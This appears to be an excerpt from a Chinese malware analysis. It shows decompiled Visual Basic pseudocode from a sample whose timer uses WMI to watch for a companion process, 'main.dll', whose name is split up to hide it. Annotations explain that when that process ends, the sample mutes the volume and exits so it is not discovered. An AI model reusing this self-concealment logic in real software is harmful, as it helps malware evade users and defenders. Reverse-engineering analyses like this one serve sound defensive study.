 Private Sub Timer1_Timer() '415D08
'Data Table: 403B44
Dim var_E4 As Variant
Dim var_144 As Variant
loc_415C00: On Error Goto loc_415CE6
查找main.dll进程
loc_415C2C: var_134 = GetObject(CVar("winmgmts:" & "{impersonationLevel=impersonate}!\\") & "." & "\root\cimv2", var_124)
loc_415C37: SetVarVarFunc
loc_415C60: var_E4 = CVar("Select * from Win32_Process Where Name = '" & "ma" & "in.d" & "ll" & "'") 'String
loc_415C67: VarLateMemCallLdVar
loc_415C72: SetVarVarFunc
loc_415C94: If (var_B4.Count = 0) Then
loc_415C9D: Set var_144 = var_B4(0)
loc_415CA3: var_B4.Timer.Enabled = var_94
loc_415CBE: keybd_event(CByte(173), CByte(0), 0, 0)
VK_VOLUME_MUTE(AD) Volume Mute Key 静音
loc_415CD1: Me.Global.Unload Me
loc_415CD9: End If
loc_415CDB: var_94 = Nothing 'Address
loc_415CE1: var_B4 = Nothing 'Address
一旦检测到main.dll退出，则退出自身进程，防止被发现
loc_415CE5: Exit Sub
loc_415CE6: ' Referenced from: 415C00
loc_415CF2: Me.Timer1.Enabled = False
loc_415D02: global_52 = 3
loc_415D05: Exit Sub
End Sub
drops.wooyun.org